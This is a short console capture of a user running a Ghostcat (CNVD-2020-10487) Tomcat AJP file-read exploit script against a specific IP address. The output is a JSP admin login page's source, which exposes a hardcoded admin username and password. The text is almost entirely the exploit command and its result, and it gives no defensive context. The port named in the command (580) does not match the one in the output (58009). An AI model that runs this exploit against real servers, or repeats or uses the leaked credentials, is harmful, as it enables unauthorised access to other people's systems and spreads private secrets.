 PS C:\Users\22391\Desktop\CNVD-2020-10487-Tomcat-Ajp-lfi> python .\CNVD-2020-10487-Tomcat-Ajp-lfi.py 114.5.27.5 -p 580
-f blog/adminloginprocess.jsp
Getting resource at ajp13://114.5.27.5:58009/asdf
----------------------------
<%@ page language="java" contentType="text/html" errorPage="home.jsp"%>
<%@ page import="java.text.*,java.util.*" %>
<html>
<head>
<title>Admin Login</title>
</head>
<h3>Admin Login Process</h3>
<%
String username=request.getParameter("username");
String password=request.getParameter("password");
if((username.equals("qapttomcat") && password.equals("QaptTomcat123.")))
{
        session.setAttribute("admin",1);
        response.sendRedirect("admin.jsp");
}
else
        response.sendRedirect("home.jsp");
 %>
 <br/>
</form>
</body>
</html>